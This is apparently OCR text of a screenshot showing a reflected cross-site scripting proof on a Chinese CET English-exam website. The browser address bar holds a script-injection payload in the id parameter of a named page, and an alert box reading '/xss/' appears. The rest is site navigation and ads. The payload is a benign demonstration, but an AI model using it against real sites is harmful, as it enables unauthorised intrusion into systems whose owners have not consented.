 www.china-cet.com/zhutineirong_toupiao.php?id="><script>alert(/xss/)<%2fscri
百度 <Ctrl+K>
访问最多 新手上路 百度 体育 T 天猫双11
| 政策 | 听力 | 阅读 | 词汇/语法 | 作文 | 简答/翻译 | 完形 | 改错
中国四六级考试网
www.china-cet.com
中国四六级考试网
考点近 团报优惠 送资料
英语四六级代报名 单报价低
| 首 页 | 英语四级 | 英语六级 | 网上授课 | 千人大背词 | 题 库 | 下载中心 | 在线考场 | 英语世界
中国四六级考试网 >> 最高投票内容
/xss/
确定